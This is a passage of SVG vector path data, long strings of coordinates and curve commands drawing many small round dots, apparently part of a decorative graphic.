2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 .96.24c.34.003.68-.09.98-.269s.55-.438.72-.749l-.01-.004zm-680.48-6.318a1.82 1.82 0 0 0 .17-.761 2.03 2.03 0 0 0-.12-.772c-.09-.246-.23-.471-.4-.662-.18-.192-.39-.345-.63-.452-.23-.11-.48-.171-.74-.18a1.89 1.89 0 0 0-.75.128c-.24.093-.46.234-.65.416-.18.181-.33.398-.44.639-.21.484-.22 1.034-.04 1.531s.55.897 1.02 1.116a1.9 1.9 0 0 0 .8.181c.38 0 .75-.112 1.06-.321.32-.209.57-.507.72-.859v-.004zm126.89-.441c.24-.092.46-.233.65-.413a2.04 2.04 0 0 0 .45-.638 2.21 2.21 0 0 0 .17-.764c0-.263-.04-.526-.14-.772a1.94 1.94 0 0 0-.41-.663 1.9 1.9 0 0 0-.62-.45 1.93 1.93 0 0 0-.75-.168c-.26-.005-.51.043-.75.14a2 2 0 0 0-.65.416c-.18.181-.33.398-.44.639-.1.24-.15.499-.16.762s.04.523.13.768c.14.382.39.709.72.939a1.92 1.92 0 0 0 1.12.345c.23.004.47-.042.68-.137v-.004zm428.83-.341c.25-.069.48-.188.68-.35a2.08 2.08 0 0 0 .5-.593c.13-.229.21-.482.24-.744s.02-.527-.05-.781a2.02 2.02 0 0 0-.94-1.205c-.45-.259-.99-.323-1.49-.179a2 2 0 0 0-1.17.947c-.25.462-.31 1.009-.17 1.52a1.97 1.97 0 0 0 .7 1.05 1.93 1.93 0 0 0 1.17.413c.18.005.36-.02.53-.074v-.004zm469.41-3.549c.07-.256.08-.522.05-.784-.04-.261-.12-.513-.26-.741a1.93 1.93 0 0 0-.51-.585c-.2-.158-.43-.274-.68-.339s-.51-.082-.77-.045c-.25.037-.5.125-.72.259a2.07 2.07 0 0 0-.57.523c-.15.211-.26.451-.33.707a2.11 2.11 0 0 0 .22 1.517 1.99 1.99 0 0 0 1.19.932c.16.047.32.066.49.058.43.001.85-.146 1.2-.419a1.97 1.97 0 0 0 .69-1.085v.002zm-339.17-.081a2.17 2.17 0 0 0 .2-.755c.02-.263-.01-.528-.09-.778-.09-.25-.22-.481-.39-.679s-.37-.36-.6-.475a1.91 1.91 0 0 0-.74-.209c-.26-.02-.51.014-.76.098-.24.084-.46.217-.66.391a1.97 1.97 0 0 0-.46.623 2.07 2.07 0 0 0-.1 1.527c.17.502.52.918.98 1.16.27.132.57.201.88.2.36.001.71-.101 1.02-.295a2.09 2.09 0 0 0 .72-.804v-.004zm-680.63-6.036a2.06 2.06 0 0 0 .21-1.519 1.98 1.98 0 0 0-.89-1.228 1.91 1.91 0 0 0-1.48-.218c-.5.131-.93.462-1.2.92-.26.458-.33 1.003-.2 1.517a1.96 1.96 0 0 0 .89 1.23 1.99 1.99 0 0 0 .99.279c.34-.002.67-.093.97-.264.29-.171.54-.416.71-.713v-.004zm117.05-1.063a1.98 1.98 0 0 0 .98-1.156c.17-.504.13-1.055-.1-1.531a1.99 1.99 0 0 0-.46-.625c-.19-.175-.42-.31-.66-.395a1.91 1.91 0 0 0-.76-.106c-.25.017-.5.085-.74.201a2.02 2.02 0 0 0-.98 1.157c-.16.504-.13 1.055.11 1.531a1.94 1.94 0 0 0 .7.82c.31.199.67.304 1.03.303a1.98 1.98 0 0 0 .88-.195v-.004zm430.26-.862c.24-.062.48-.174.68-.33a1.9 1.9 0 0 0 .51-.579c.14-.226.22-.476.26-.736a2.05 2.05 0 0 0-.05-.78c-.12-.515-.44-.959-.89-1.234-.44-.274-.97-.357-1.47-.23-.25.066-.48.181-.69.339a1.93 1.93 0 0 0-.51.585c-.13.227-.22.479-.25.74-.04.261-.02.527.04.783.11.429.35.81.69 1.082a1.91 1.91 0 0 0 1.19.422c.16.002.33-.018.49-.058v-.004zm138.37-2.948a2.01 2.01 0 0 0 .18-.763c.01-.264-.03-.527-.12-.775-.08-.248-.22-.475-.39-.669a2.06 2.06 0 0 0-.62-.46c-.47-.219-1.01-.239-1.49-.055a1.96 1.96 0 0 0-1.09 1.037 2.02 2.02 0 0 0-.19.764 2.06 2.06 0 0 0 .12.778 1.95 1.95 0 0 0 .4.671c.18.193.39.349.62.457.26.118.53.179.8.18.38-.001.74-.111 1.06-.316.31-.206.56-.499.72-.845v-.004zm334.34.682c.48-.003.94-.186 1.3-.514.35-.329.58-.781.63-1.269.03-.261.01-.526-.06-.779s-.19-.489-.35-.695-.35-.376-.58-.502c-.22-.125-.47-.204-.73-.23v.02a1.89 1.89 0 0 0-.76.061 1.93 1.93 0 0 0-.67.359c-.2.164-.37.368-.49.599a1.96 1.96 0 0 0-.22.748c-.03.261-.01.525.06.777a1.99 1.99 0 0 0 .35.693c.16.205.35.376.58.502.22.126.47.206.72.234l.22-.004zm-1013.71-5.738c.3-.434.42-.972.34-1.498s-.37-.997-.79-1.309a1.91 1.91 0 0 0-1.46-.338 1.96 1.96 0 0 0-1.27.819 2.05 2.05 0 0 0-.33 1.503c.09.527.37.995.8 1.304a1.98 1.98 0 0 0 1.13.361c.31 0 .61-.077.89-.223.27-.147.51-.359.69-.619h0zm105.21-1.743a1.96 1.96 0 0 0 .56-.536c.15-.214.26-.457.32-.714.05-.257.06-.524.02-.784s-.14-.509-.27-.733a2.02 2.02 0 0 0-.52-.569 1.93 1.93 0 0 0-.69-.322 1.91 1.91 0 0 0-.76-.025c-.25.042-.49.136-.71.274s-.41.322-.55.536a2.08 2.08 0 0 0-.32.715 1.88 1.88 0 0 0-.02.783 1.93 1.93 0 0 0 .27.734c.17.287.41.525.7.69a1.89 1.89 0 0 0 .94.25c.36.003.72-.099 1.04-.295l-.01-.004zm432.99-1.925c.51-.118.95-.438 1.23-.889s.37-.996.25-1.517-.43-.964-.87-1.246-.96-.374-1.47-.258a1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732a2.06 2.06 0 0 0 .03.782 1.92 1.92 0 0 0 .68 1.116c.34.281.77.432 1.21.428a1.43 1.43 0 0 0 .43-.036v-.004zm146-2.266a2.22 2.22 0 0 0 .17-.764c0-.264-.04-.526-.14-.772a2.08 2.08 0 0 0-.4-.661 1.94 1.94 0 0 0-.63-.45c-.23-.107-.49-.165-.74-.172a1.9 1.9 0 0 0-.75.135 2.01 2.01 0 0 0-.65.419 2.23 2.23 0 0 0-.44.641 2.08 2.08 0 0 0-.02 1.532 1.98 1.98 0 0 0 1.02 1.115c.25.104.53.158.8.16.38.002.74-.109 1.06-.318s.57-.509.72-.861v-.004zm330.08-.319a1.96 1.96 0 0 0 1.35-.628c.35-.383.55-.892.54-1.419 0-.264-.06-.525-.16-.768a2.03 2.03 0 0 0-.43-.644c-.19-.183-.41-.326-.65-.421a1.91 1.91 0 0 0-.75-.131 1.97 1.97 0 0 0-.75.168 2.02 2.02 0 0 0-.62.448c-.18.19-.32.414-.41.659-.1.246-.14.508-.14.771.02.523.23 1.019.6 1.385a1.94 1.94 0 0 0 